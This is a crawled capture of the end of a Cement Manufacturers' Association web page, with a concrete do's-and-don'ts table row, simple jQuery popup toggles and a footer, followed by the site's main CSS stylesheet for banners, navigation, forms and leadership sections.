                            <td>Do use only an approved admixture and curing compound</td>
                            <td>Don’t apply concrete without testing</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
</div>
<script>
    $(document).ready(function () {
        $(".table-one-link").click(function(){
           $('.table-one-popup').show();
        });
        $('.table-one-popup').click(function(){
            $('.table-one-popup').hide();
        });
        $('.popupCloseButton').click(function(){
            $('.table-one-popup').hide();
        });
        $(".table-two-link").click(function(){
            $('.table-two-popup').show();
        });
        $('.table-two-popup').click(function(){
            $('.table-two-popup').hide();
        });
        $('.popupCloseButton').click(function(){
            $('.table-two-popup').hide();
        });

        $(".read-more-btn").click(function(){
            $("#read-more-section").show();
            $(".read-more-btn").hide();
        });

        $(".less-btn").click(function(){
            $("#read-more-section").hide();
            $(".read-more-btn").show();
        });
    });
</script>
    
    <footer class="footer-last">
       <div class="container ">
           <div class="row">
           <div class="col-9">
               <p>Copyright © 2026 Cement Manufacturers' Association. <a href="https://cmaindia.org/disclaimer">
                Disclaimer</a>  | <a href="#"> Site Map</a>  |  <a href="https://cmaindia.org/terms-of-use">Terms & Conditions</a> | <!-- <a href="https://cmaindia.org/privacy-policy">Privacy Policy</a> | --> <a href="https://www.digistreetmedia.com/" target="_blank">Site Credits</a></p>
           </div>
           <div class="col-3 text-right">
                Follow us&nbsp;&nbsp;&nbsp;<a href="https://twitter.com/CMAIndia_" target="_blank"><img src="https://www.cmaindia.org/public/dist/images/icon-twitter.png" alt="Twitter" width="16"></a>&nbsp;&nbsp;&nbsp;<a href="https://in.linkedin.com/company/cement-manufacturers-association---india" target="_blank"><img src="https://www.cmaindia.org/public/dist/images/icon-linkedin.png" alt="LinkedIn" width="18"></a>
           </div>
       </div>
    </div>
    </footer>


    <script src="https://www.cmaindia.org/public/dist/js/popper.min.js"></script>
    <script src="https://www.cmaindia.org/public/dist/js/bootstrap.min.js"></script>
    <script src="https://www.cmaindia.org/public/dist/js/index.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.js"></script>
    <script src="https://www.cmaindia.org/public/dist/js/custom-js.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.cmaindia.org/public/dist/css/cma-main.css
body_size: 104021
content:
body{
    /*font-family: 'Rubik', sans-serif;*/
    font-weight: 400;
    font-size: 16px;
}
/*.container{
    width: 100%;
    max-width: 1280px;
}*/
html, body{
    overflow-x:hidden;
}
ul{
    margin: 0;
    padding: 0;
}
li{
    list-style: none;
}
a , a:hover{
    color: #000;
    text-decoration: none;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
header.header-top {
    background: #f4f4f4;
    width: 100%;font-size: 15px;
    border-top: 6px solid #d39e00;
}
.header {
    border-top: 4px solid #d39e00;
    transition: 0.3s ease-in-out;
}
.header.fixed{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 99;
    background-color: #fff;
    transition: 0.3s ease-in-out;
}
.slicknav_menu{
    display: none;
}
.cma-dashboard {
    background: url(../images/dashboard.png) 0 3px no-repeat;
    background-size: 16px;
    align-self: center;
    padding: 0px 7px 0 22px;
    margin-right: 10px;
    border-right: 1px solid #ccc;
}
.conta{
    background: url(../images/contact-ic.png) 0 4px no-repeat;
    background-size: 16px;
    padding: 0px 0 0 22px;
    margin-right: 9px;
    align-self: center;
}
.becom-mem {
    background: url(../images/member-ic.png) 6px 7px no-repeat #16ae68;
    align-items: center;
   
}
.becom-mem a{
    padding: 6px 16px 7px 42px;
    display: block;
    color: #fff;
}
.mem-log {
    background: url(../images/member-loging.png) 7px 9px no-repeat;
    background-size: 16px;
    align-items: center;
    padding: 0px 0 0 22px;
}
.mem-log a {
    padding: 6px 16px 7px 6px;
    display: block;
    /*color: #fff;*/
}
.col-8.header-right {
    align-self: center;
}
nav li {
    position: relative;
}
nav li a {
    border-right: 1px solid #d39e00;
    padding-right: 36px;
    padding: 10px 25px 12px 0px; /*8px 36px 8px 8px;*/
}
nav li:last-child a{
    border:0;
    padding: 0;
}
nav li a:hover , nav li.active a{
    color: #f5af14;   
}
nav li.active a{
   font-weight: 500;
}
nav li ul {
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    width: 200px;
    padding: 8px;
    box-shadow: 0 0 8px rgba(0,0,0,0.1);
    transition: all linear 0.5s;
}
nav li ul li {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
nav li ul li:last-child {
    border: 0;
}
nav li ul li a,
nav li ul li:last-child a{
    font-size: 14px;
    border: 0;
    padding: 8px !important;
    display: block;
}
nav li:hover ul {
    opacity: 1;
    visibility: visible;
    top: 36px;
}
.banner {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 3px solid #ccc;
}
.banner .left {
    width: 65.75%;
}
.banner .banner-inside {
    position: relative;
}
.banner .banner-content {
    width: 40.46%;
    /*width: 50.46%;*/
    height: 100%;
    /*background: rgba(13,168,96,0.89);*/
    background: rgb(104 103 171 / 86%);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    padding: 0 4%;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    font-family: 'Poppins', sans-serif;
}
.banner .banner-content .banner-content-inner {
    padding-left: 40px;
}
.banner .banner-content.two {
    background: rgba(11,40,80,0.8);
}
.banner .banner-content.three {
    /*background: rgba(209,144,0,0.87);*/
    background: rgba(13,168,96,0.89);
}
.banner .banner-content.four {
    background: rgba(128,8,53,0.7);
}
.banner .banner-content.five {
    /*background: rgba(17,40,82,0.89);*/
    background: rgb(189 147 9 / 85%);
}
.banner .banner-content.four,
.banner .banner-content.five {
    width: 100%;
    height: auto;
    top: auto;
    /*padding: 10px 2% 40px 11%;*/
    padding: 5px 2% 5px 4%;
}
/*.banner .banner-content.four .heading,
.banner .banner-content.five .heading {
    font-size: 32px;
}
.banner .banner-content.four p,
.banner .banner-content.five p {
    font-size: 14px;
    margin-bottom: 5px;
}*/
.banner .banner-content.four .know-more,
.banner .banner-content.five .know-more {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    margin-top: 0px;
}
.banner .banner-content .banner-content-inner {
    
}
.banner .banner-content .heading {
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.5;
    margin-bottom: 8px;
}
.banner .banner-content .heading span {
    border-bottom: 1px solid #f5af14;
    line-height: 1;
}
.banner .banner-content p {
    color: #fff;
    font-size: 14px;
    /*text-align: justify;*/
}
.banner .banner-content .heading,
.banner .banner-content .heading p {
    font-size: 26px;
}
.banner .banner-content .know-more {
    margin-top: 60px;
}
.banner .banner-content .know-more a {
    color: #fff;
    font-size: 13px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-align-items: center;
    align-items: center;
}
.banner .banner-content .know-more a span {
    border: 2px solid #f5af14;
    width: 20px;
    height: 30px;
    display: block;
    margin-left: 10px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    transition: all linear 0.5s;
}
.banner .banner-content .know-more a span img {
    width: auto;
    width: 10px;
}
.banner .banner-content .know-more a:hover span {
    background: #f5af14;
}
.banner .owl-carousel .owl-nav {
    /*display: -webkit-flex;
    display: flex;*/
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0;
    position: absolute;
    left: 38px;
    bottom: 48px;
    width: 34px;
}
.banner .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav [class*='owl-'] {
    width: 100%;
    height: 25px;
    background: url(../images/arrow-new.png) no-repeat center;
    position: static;
}
.banner .owl-carousel .owl-nav .owl-prev {
    -webkit-order: 1;
    order: 1;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
.banner .owl-carousel .owl-nav .slider-count {
    -webkit-order: 2;
    order: 2;
    text-align: center;
    color: #eeb60c;
    font-size: 16px;
    width: 100%;
}
.banner .owl-carousel .owl-nav .owl-next {
    -webkit-order: 3;
    order: 3;
}
.banner .owl-theme .owl-nav.disabled+.owl-dots,
.banner .owl-theme .owl-dots {
    margin: 0;
    position: absolute;
    bottom: 10px;
    /*left: 35px;*/
    left: 45%;
}
.banner .perspective {
    width: 34.25%;
    position: relative;
}
.perspective-box {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 350px;
    text-align: center;
}
.perspective-box:before,
.perspective-box:after {
    content: '';
    display: block;
    width: 11px;
    height: 100%;
    background: rgba(22,174,104,0.33);
    position: absolute;
    left: 0;
    top: 0;
}
.perspective-box:after {
    left: auto;
    right: 0;
}
.perspective-box > span {
    display: block;
}
.perspective-box > span:before,
.perspective-box > span:after {
    content: '';
    display: block;
    width: 29px;
    height: 15px;
    background: rgba(22,174,104,0.33);
    position: absolute;
    left: 11px;
    top: 0;
}
.perspective-box > span > span {
    display: block;
}
.perspective-box > span > span:before,
.perspective-box > span > span:after {
    content: '';
    display: block;
    width: 95px;
    height: 15px;
    background: rgba(22,174,104,0.33);
    position: absolute;
    left: 11px;
    bottom: 0;
}
.perspective-box > span > span:after {
    left: auto;
    right: 11px;
}
.perspective-box > span:after {
    left: auto;
    right: 11px;
}
.perspective-box .desc {
    width: 100%;
    padding: 50px 30px 100px;
    font-size: 26px;
    color: #000;
    position: relative;
}
.perspective-box .desc:before {
    content: '';
    display: block;
    width: 49px;
    height: 42px;
    background: url(../images/quotes.png) no-repeat 0 0;
    position: absolute;
    top: 25px;
    right: 45px;
}
.perspective-box .desc span {
    color: #16ae68;
    font-size: 35px;
    display: block;
    font-weight: bold;
    line-height: 1;
}
.perspective-box .desc span:nth-of-type(2) {
    font-size: 30px;
}
.perspective-box .desc a {
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 98px;
    transition: all linear 0.5s;
}
.perspective-box .desc a:hover {
    transform: scale(1.02);
}
.perspective-box .heading {
    font-size: 42px;
    color: #000;
    font-weight: 500;
    line-height: 1;
    margin-top: -16px;
}
.banner img{
    max-width: 100%;
}
.threr-div .col-4 .des-text a {
    position: relative;
    /*display: block;*/
}
.ic img {
    position: relative;
    /*bottom: 85%;*/
}
.threr-div .col-4 a img {
    max-width: 100%;
}
.threr-div .desc {
    margin-top: 20px;
    margin-bottom: 20px;
}
.threr-div .heading {
    font-size: 20px;
    margin-bottom: 15px;
}
.threr-div p {
    text-align: justify;
    font-size: 14px;
}
.threr-div .desc .view-all {
    position: static;
}
.ic {
    position: absolute;
    top: 0;
    /*left: 0;*/
    left: 24px;
    right: 0;
    bottom: 0;
    /*margin: auto;*/
    /*width: 96px;*/
    width: 56px;
    height: 86px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*justify-content: center;*/
}
.col-4:first-child .ic {
    width: 50px;
}
.col-4:first-child .ic img{
    width: 86%;
}
.col-4:nth-child(3) .ic img{
    width: 85%;
}
.ic img {
    /*transform: scale(0.8);*/
}
.threr-div .col-4 h3 {
    color: #fff;
    position: absolute;
    top: 18px;
    left: 0;
    width: 100%;
    font-size: 30px;
    /*padding-left: 30px;*/
    padding-left: 100px;
    line-height: 32px;
    /*background: url(../images/orange-arrow.png) 90% no-repeat;*/
}
.threr-div .col-4 h3 span{
    font-weight: normal;
    display: block;
    font-size: 24px;
}
.threr-div .col-4 a .view-all {
    display: none;
}
.threr-div .view-all {
    position: absolute;
    bottom: 18px;
    left: 30px;
    color: #fff;
    font-size: 20px;
}
.threr-div {
    position: relative;
    background: url(../images/pattern.jpg) no-repeat 0 0;
    background-size: cover;
}
/*.threr-div:before,
.threr-div:after {
    content: '';
    display: block;
    width: 315px;
    height: 423px;
    background: url(../images/pattern.jpg) no-repeat 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}
.threr-div:after {
    top: 0;
    left: auto;
    right: 0;
    bottom: auto;
    transform: rotate(180deg);
}*/
.industry {
    background: #ebf5f8 url(../images/map-bg-12.jpg) bottom right no-repeat;
    /*background-size: 870px;*/
}
.industry h3 {
    font-size: 42px;
    margin-bottom: 28px;
    margin-bottom: 0;
    width: 100%;
    text-align: center;
}
.industry ul{
    width: 100%;
    flex-wrap: wrap;
    margin-top: 120px;
}
.map-detail li {
    width: 48%;
    background: #fff;
    margin-bottom: 17px;
    box-shadow: 0 0 20px rgba(0,0,0,.2);
    border-radius: 11px;
    overflow: hidden;
}
.m-ic {
    background: #f6bb4b;
    padding: 12px 9px;
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
}
.m-ic:after{
 
    content: "";
    width: 0;
    height: 0;
    /* border-right: 10px solid #f6bb4b; */
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid transparent;
    right: -20px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    border-left: 10px solid #f6bb4b;



}
.m-rt {
    align-self: center;
    padding-right: 26px;
    margin-left: 30px;
    padding: 15px 26px 15px 0;
}
.m-rt span {
    font-size: 35px;
    color: #16ae68;
    display: block;
    font-weight: 500;
    line-height: 32px;
    margin-bottom: 5px;
}
a.right-greenar {
    background: #fff;
    color: #0ea15d;
    border: 2px solid #0ea15d;
    font-weight: 500;
    border-radius: 6px;
    float: right;
    font-size: 15px;
    padding: 8px 15px;
    position: relative;
    box-shadow: 0 0 25px rgba(0,0,0,0.5);
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    transition: all linear 0.5s;
}
a.right-greenar:after {
    content: '';
    display: block;
    width: 16px;
    height: 12px;
    background: url(../images/green-arrow.png) 0 0 no-repeat;
    margin-left: 8px;
    transition: all linear 0.5s;
}
a.right-greenar:hover {
    background: #0ea15d;
    color: #fff;
}
a.right-greenar:hover:after {
    background: url(../images/green-arrow-white.png) 0 0 no-repeat;
}
.vid-btn {
    width: 68px;
    height: 68px;
    position: absolute;
    bottom: 15px;
    right: 24px;
}
.footer-up h4 {
    margin-top: 11px;
    font-size: 18px;
}
.footer-up h2{
    margin-bottom: 25px;
}
.conc-d{
    position: relative;
}
.conc-d .image {
    position: relative;
}
.conc-d img {
    margin-bottom: 15px;
    width: 100%;
}
.conc-d h4 {
    /*margin-top: 18px;*/
    margin-bottom: 0;
}
.footer-up .know-more {
    position: absolute;
    right: 0;
    bottom: 0;
}
.footer-up span {
    font-size: 16px;
}
.footer-up strong {
    color: #16ae68;
    font-weight: normal;
    display: block;
    margin-bottom: 8px;
}
.publication {
    overflow: hidden;
    position: relative;
}
.publication img {
    max-width: 428px;
    max-height: 380px;
}
.view-all {
    margin-top: 10px;
}
.view-all a {
    font-size: 20px;
}
.view-all a img {
    width: 24px;
    margin: 0;
}
.conc-d .view-all {
    margin-top: 28px;
}
.down {
    width: 82px;
    height: 82px;
    position: absolute;
    bottom: 59px;
    right: 75px;
}
.down img {
    max-width: 75px;
}
.exp-sp {
    padding-left: 66px;
    padding-left: 0;
}
.exp-d {
    border: 6px solid rgba(22,174,104,0.4);
    padding: 20px;
    margin-top: 90px;
    position: relative;
}
.exp-d .know-more {
    bottom: 40px;
    right: 40px;
}
.exp-sp .view-all {
    margin-top: 24px;
}
.pre-simg {
    width: 138px;
    position: relative;
    margin-top: -95px;
    margin-left: 24px;
}
.bloq {
    width: 136px;
    margin-top: -124px;
    margin-left: 244px;
    background: #fff;
    padding: 0 11px;
    position: relative;
}
.exp-d .text {
    margin-top: 70px;
    line-height: 28px;
}
.exp-d h4 {
    font-size: 18px;
    color: #ed9f0c;
}
.footer {
    background: #525760;
    background: #d39e00;
    color: #fff;
}
.footer h3{
    font-size: 20px;
}
.quick-link li{
    width: 100%;
    /*display: inline-block;*/
    /*margin-right: 9%;*/
}
.quick-link li a {
    color: #fff;
    font-size: 15px;
    background: url(../images/footer-bul-white.png) 0 10px no-repeat;
    padding-left: 21px;
    border-bottom:1px solid #6b6c70;
    border-bottom:1px solid #fff;
    display: block;
    padding: 7px 10px 7px 21px;
}
.quick-link li:last-of-type a {
    border: 0;
}
.quick-link{
    padding-top: 25px;
    padding-bottom: 25px;
}
.follow-us {
    margin-top: 20px;
}
.follow-us h3 {
    margin-bottom: 10px;
}
.follow-us a {
    opacity: 0.6;
    transition: all linear 0.5s;
    margin-right: 15px;
}
.follow-us a:hover {
    opacity: 1;
}
.idea-industry {
    background: #4e535c;
    background: #c99808;
    padding-top: 25px;
    max-width: 22%;
    flex: 0 0 22%;
}
.idea-industry .image {
    text-align: center;
    border-right: 1px solid rgba(255,255,255,0.1);
}
.idea-industry .image img {
    border: 5px solid rgba(0,0,0,0.13);
}
.newsle {
    background: #4e535c;
    background: #c99808;
    padding: 25px 29px 25px 15px;
    max-width: 28%;
    flex: 0 0 28%;
}
.newsle p {
    color: #c0c0c0;
    font-size: 14px;
}
.newsle input[type="text"] {
    border: 1px solid #60656d;
    border: 1px solid #fff;
    background: none;
    width: 100%;
    height: 50px;
    padding: 9px;
    margin-bottom: 19px;
    color: #fff;
}
.newsle input::placeholder{
    color: #fff;
}
.get-in-touch{
    padding: 25px;
}
.newsle button{
    color: #fff;
    color: #d39e00;
    background: #d6aa1b;
    background: #fff;
    border-radius: 0;
    border: 0;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
}
.get-in-touch  h4{
    font-size: 15px;
    text-transform: uppercase;
}
.get-in-touch p{
    font-size: 14px;
}
.location {
    background: url(../images/locationicon.png) 0 0 no-repeat;
    margin-top: 18px;
    padding-left: 30px;
}
.f-phone{
    background: url(../images/phone-ic.png) 0 0 no-repeat;
    margin-top: 18px;
    padding-left: 30px; 
}
.f-mail{
    background: url(../images/mail-ic.png) 0 0 no-repeat;
    margin-top: 18px;
    padding-left: 30px; 
}
footer.footer-last {
    background: #4e535c;
    background: #d39e00;
    color: #fff;
    font-size: 13px;
    padding-top: 20px;
}
footer.footer-last a{
    color: #fff;
}
.inner-banner {
    position: relative;
    width: 100%;
}
.inner-banner img{
    width: 100%;
    max-width: 100%;
}
.inner-banner .container {
    position: absolute;
    top: 140px;
    bottom: 0;
    z-index: 9;
    right: 0;
    left: 0;
}
.inner-banner .container h1 {
    text-transform: uppercase;
    font-size: 75px;
    font-weight: 700;
}
.inner-banner .container h1 span{
    font-size: 55px;
}
.banner-sub {
    position: relative;
}
.banner-sub img {
    width: 100%;
}
.banner-sub .banner-content {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    width: 100%;
}
.banner-sub .banner-content .heading {
    color: #fff;
    text-transform: uppercase;
    font-size: 60px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 5px;
    max-width: 600px;
}
.banner-sub .banner-content p {
    color: #fff;
    max-width: 600px;
}
.breadcrumb-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.breadcrumb-wrapper .container {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
}
.breadcrumb-wrapper .container:before {
    content: '';
    display: block;
    width: 200%;
    height: 100%;
    background: rgba(0,0,0,0.7);
    position: absolute;
    left: -200%;
    top: 0;
}
.breadcrumb {
    margin: 0;
    background: rgba(0,0,0,0.7);
    border-radius: 0;
    position: relative;
}
.breadcrumb:after {
    content: '';
    position: absolute;
    border-top: 43px solid transparent;
    border-bottom: 0 solid transparent;
    border-left: 13px solid rgba(0,0,0,0.7);
    right: -13px;
    top: 0;
}
.breadcrumb li,
.breadcrumb li.active {
    color: #fff;
    font-size: 13px;
}
.breadcrumb li.active {
    font-weight: 700;
}
.breadcrumb li.breadcrumb-item:before {
    color: #fff;
}
.breadcrumb li a {
    color: #fff;
}
.heading {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 25px;
}
.heading.green {
    color: #16ae68;
}
.sub-heading {
    font-size: 23px;
    color: #000;
    margin-bottom: 15px;
}
.text{
    text-align: justify;

}
.text p{
    margin-bottom: 20px;
}
.footer-social{
    overflow: hidden;
}
.footer-social li{
    text-align: center;
}
.ff{
    background: #3a559f;
}
.tf {
    background: #2daae1;
}
.yf {
    background: #ea2244;
}
  
.lf {
    background: #176ca8;
}
.cma {
    background: #f9f9f7;
}
.csi {
    background: url(../images/gray-bg.jpg) left bottom repeat-x;
}
.csi .heading{
    color: #16ae68;
}
.dotted-line{
    background: url(../images/line-dot.png) repeat-x 0 0;
}
.dotted-line {
    background: url(../images/line-dot.png) repeat-x 0 0;
    margin-top: 22px;
}
.csi .text{
    margin-top: 20px;
}
ul.bullet{}
ul.bullet li{
    background: url(../images/green-right-arrow.png) 0 3px no-repeat;
    margin: 9px 0;
    padding-left: 32px;
}
.contactus .heading {
    font-size: 28px;
    color: #16ae68;
}
.contactus {
    width: 100%;
    /*background: url(../images/contact-right.jpg) 100% -98px no-repeat;*/
}
.cd{
    margin-top: 30px;
    width: 48%;
    float: left;
}
.loc {
    background: url(../images/location-green-ic.png) 0 0 no-repeat;
    padding-left: 49px;
}
.loc h5 {
    margin-bottom: 5px;
    font-size: 17px;
}
.loc p {
    font-size: 15px;
    padding-right: 73px;
    margin-bottom: 5px;
}
.mai {
    background: url(../images/mail-ye-ic.png) 11px 3px no-repeat;
    padding-left: 48px;
    text-decoration: underline;
}
.get-touch{
    background: url(../images/contact-bg.jpg) top center no-repeat;
    padding: 50px 0;
}
.get-touch .heading{
    text-transform: uppercase;
    margin-bottom: 10px;
}
.get-touch p.text-center {
    max-width: 1020px;
    margin: 0 auto;
    font-size: 20px;
    font-weight: 300;
    color: #282828;
}
.get-touch form {
    margin-top: 25px;
}
.contact-form .field{
    width: 48%;
}
.contact-form .field input , .contact-form .field textarea{
    background: none;
    border: 0;
    border-bottom: 1px solid #ccc;
    color: #16ae68;
    width: 100%;
    margin-bottom: 42px;
    padding: 7px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
}
.contact-form .field input:focus , .contact-form .field textarea:focus{
    outline: none;
}
.contact-form .field input::placeholder , .contact-form .field textarea::placeholder{
    color: #16ae68;
}
.contact-form  button {
    background: #17ae69;
    color: #fff;
    padding: 7px 31px;
    border: 0;
    cursor: pointer;
}
.contact-form  button:after {
    content: '';
    display: inline-block;
    width: 6px;
    height: 6px;
    border: solid #fff;
    border-width: 2px 2px 0 0;
    transform: rotate(45deg);
    vertical-align: top;
    margin-top: 8px;
    margin-left: 10px;
}
.contact-form.row {
    width: 80%;
    margin: 0 auto;
    
}
.glo-data{counter-reset: my-sec-counter;}
.glo-data .d-flex{
    flex-wrap: wrap;
}
.glo-data li{
    width: 100%;
    position: relative;
    
}
.glo-data li:first-child{
   
}
.glo-data li:after {
   
    content: "";
    position: absolute;
    width: 245px;
    height: 175px;
}
.glo-data li:nth-child(even):after {
    background: url(../images/bl-2.png) 0 0 no-repeat;
    right: -318px;
    top: 0px;
    transform: rotate(4deg);
}
.glo-data li:nth-child(odd):after {
    background: url(../images/bl-1.png) 0 0 no-repeat;
    left: -300px;
    top: 0;
    transform: rotate(-4deg);
}
.glo-data li:nth-child(even){
    margin-right: 870px;
   
}
.glo-data li:nth-child(odd)
{
    margin-left: 870px;  
}
.glo-data li .wr{
    position: relative;
}
.glo-data li .wr:after{
    content: "";
    position: absolute;
    width: 17px;
    height: 17px;
}
.glo-data li:nth-child(odd) .wr:after {
    background: url(../images/gl-r-a.png) 0 0 no-repeat;
    top: 34px;
    left: -48px;
}
.glo-data li:nth-child(even) .wr:after{
    background: url(../images/gl-l-a.png) 0 0 no-repeat;
    top: 34px;
    right: -65px;
}
.glo-data li .text {
    min-height: 101px;
    overflow-y: auto;
    max-height: 86px;
}
.glo-data li:nth-child(odd):before {
    left: -152px;
    top: 5px;
}
.glo-data li:nth-child(even):before {
    right: -171px;
    top: 5px;
}
.glo-data li:before {
    counter-increment: my-sec-counter;
    content: counter(my-sec-counter);
    position: absolute;
    width: 85px;
    height: 85px;
    background: url(../images/after-no.png) 0 0 no-repeat;
    z-index: 1;
    font-size: 26px;
    text-align: center;
    line-height: 82px;
    font-weight: 700;
}
.glossary{
    background: url(../images/gray-bg.jpg) center bottom repeat-x;
}
.small-heading{
    font-size: 30px;
    color: #282828;
    margin-bottom: 15px;;
}
.cma-l{
    background: url(../images/double-line.jpg) repeat-y top right;
}
.le-di {
    color: #fff;
    margin-bottom: 25px;
}
.le-di img {
    width: 100%;
}
.le-di h4{
    padding: 10px 15px;
    margin-bottom: 0;
}
.le-di  span {
    padding-left: 16px;
}
.leadership h3{
    color: #000;
    font-weight: 700;
    margin-bottom: 10px;
}
.leadership h4 {
    font-size: 15px;
}
.leadership p {
    color: #212529;
    font-size: 18px;
}
.leadership ul {
    margin: 20px 0;
}
.leadership ul li {
    position: relative;
    padding-left: 20px;
}
.leadership ul li:before {
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    border: 1px solid #212529;
    border-radius: 50%;
    position: absolute;
    top: 8px;
    left: 0;
}
.pwc-data{

}
.pwc-data li {
    margin-bottom: 35px;;
}
.pwc-txt h4{
    font-size: 32px;
    color: #1fb16e;
    font-weight: 500;
    margin-bottom: 15px;
}
.list p {
    background: url(../images/right-checked-arrow.png) 0px 5px no-repeat;
    padding-left: 50px;
    min-height: 32px;
}
.pwc-data li:nth-child(even) .pwc-img{
    order:2
}
.pwc-txt{
    align-self: center;
}

.testi .bloq{
    margin-left: 170px;
}

.testi .pre-simg {
    margin-left: 0px;
}
.testi  .exp-sp {
    padding-left: 20px;
}
.testi .exp-d h4 {

    margin-top: 25px;
}
.toc .container{
    width:920px;
    counter-reset: my-sec-counter;
}
.toc-data h3 {
    font-size: 24px;
    color: #16ae68;
    font-weight: 500;
    text-transform: uppercase;
}
.toc-data {
    min-height: 178px;
    background: url(../images/orange-line.jpg) top center no-repeat;
    position: relative;
}
.toc-data:last-child{
    background: url(../images/orange-line.jpg) bottom center no-repeat , url(../images/orange-line.jpg) top center no-repeat;
    min-height: 193px;
}
.toc-data:after{
    counter-increment: my-sec-counter;
    content: counter(my-sec-counter);
    position: absolute;
    font-size: 97px;
    color: #566775;
    top: 14px;
    text-align: center;
}
.toc-data .text{
    font-size: 15px;
}
.toc-data:nth-child(odd) {
    padding-left: 153px;
    padding-right: 54px;
}
.toc-data:nth-child(even){
    padding-right: 175px;
    padding-left: 54px;
}
.toc-data:nth-child(odd):after {
    left: 48px;
  
}
.toc-data:nth-child(even):after{
    right: 72px;    
}
.toc-data .text{
    font-size:15px
}
.toc-data:before {
    background: url(../images/before-arrow.jpg) 0 0 no-repeat;
    position: absolute;
    content: "";
    height: 190px;
    width: 50px;
    z-index: 1;
    top: 2px;
}
.toc-data:nth-child(odd):before {
    left: 1px;
}
.toc-data:nth-child(even):before{
    right: 22px;  
    transform: rotate(180deg);  
}
.toc{
    background: url(../images/gray-bg.jpg) center bottom repeat-x;
}
.green{
    color: #14b067;
    font-weight: 500;
}
.about-map{
    background: url(../images/gray-bg.jpg) bottom center repeat-x ;
}
.map-des .row{
    margin-bottom: 25px;;
}
.map-des .border-bottom {
    /*border-bottom: 2px dashed #ccc !important;*/
    border-bottom: 0 !important;
    padding: 0 0;
    font-size: 22px;
}
.about-map .heading{
    width: 100%;
    margin-bottom: 25px;
    margin-top: 15px;
}
.orange-bull li {
    background: url(../images/orange-ar.png) 0 6px no-repeat;
    padding-left: 24px;
    padding-bottom: 7px;
}
.le-nam{
    padding-right: 30px;
    background: url(../images/orange-arrow.png) 96% no-repeat; 
    font-size: 24px;
    font-weight: 500;
    margin-top: 15px;
}
.le-nam span{
    display: block;
    font-size: 19px;
    font-weight: 400;
}
.past-leadership {
    margin-top: 50px;
}
.past-leadership li {
    width: 25%;
    text-align: center;
    position: relative;
    border: solid #c5e6c6;
    border-width: 0 1px 1px 0;
    padding: 18px 0;
}
.past-leadership li:nth-child(4n){
    border-right: 0;
}
.past-leadership ul li:nth-last-of-type(-n + 4){
    border-bottom: 0;
}
.past-leadership ul li:nth-last-of-type(-n + 4):after{
    display: none;
}
.past-leadership li:nth-child(4n):after{
    display: none;
}
.past-leadership li:after {
    background: url(../images/li-bul.jpg) 0 0 no-repeat;
    position: absolute;
    content: "";
    width: 40px;
    height: 33px;
    right: -20px;
    bottom: -19px;
    z-index: 9;
}
.past-leadership ul{
    flex-wrap: wrap;
    position: relative;
}
.past-leadership ul:after {
    content: "";
    width: 100%;
    height: 100%;
    border: 1px solid #fff;
    position: absolute;
    display: none;
}
.old-lead-img {
    margin-bottom: 25px;
}
.old-lead-img img {
    border-radius: 50%;
    border: 2px solid #16ae68;
    /*border: 3px solid #f2f3f8;*/
    transition: all linear 0.5s;
}
.old-lead-time-data p{
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 2px;
}
